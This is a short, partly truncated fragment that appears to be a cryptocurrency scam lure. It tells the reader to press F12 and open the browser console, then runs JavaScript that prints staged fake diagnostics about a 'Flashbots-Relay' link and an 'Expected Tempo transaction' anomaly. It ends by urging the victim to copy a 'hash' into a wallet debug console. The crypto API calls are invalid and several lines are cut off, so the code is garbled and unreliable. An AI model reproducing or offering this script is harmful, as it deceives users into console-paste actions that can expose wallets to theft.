
INSTRUCTION:
Press
F12
(Conso
// [SECURE_DEBUG] SessionID: vbc1zx6e
const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "
console.info("Target: Expected Tempo 
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-512"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(13)}, vault, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe2b67e2a inside Expected Tempo transaction.");

  console.error("CRITICAL ERROR: Manual patch required for Expected Tempo transaction.");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);